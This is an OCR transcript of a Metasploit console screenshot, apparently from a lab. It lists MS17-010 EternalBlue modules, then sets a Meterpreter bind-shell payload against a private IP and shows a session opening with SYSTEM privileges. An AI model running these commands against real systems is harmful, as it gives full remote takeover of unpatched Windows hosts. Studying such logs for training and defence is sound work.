 命令提示符 - msfconsole
-  ----  ---------------  ----  -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14  average  Yes  MS17-010 EternalBlue SMB Remote Windows
Kernel Pool Corruption
1  exploit/windows/smb/ms17_010_psexec  2017-03-14  normal  Yes  MS17-010 EternalRomance/EternalSynergy/
EternalChampion SMB Remote Windows Code Execution
2  auxiliary/admin/smb/ms17_010_command  2017-03-14  normal  No  MS17-010 EternalRomance/EternalSynergy/
EternalChampion SMB Remote Windows Command Execution
3  auxiliary/scanner/smb/smb_ms17_010  normal  No  MS17-010 SMB RCE Detection
4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14  great  Yes  SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 192.168.26.100
rhost => 192.168.26.100
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.26.100:5555
[*] Sending stage (200774 bytes) to 192.168.26.100
[*] Meterpreter session 1 opened (127.0.0.1:6349 -> 192.168.26.100:5555) at 2024-11-24 00:54:48 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >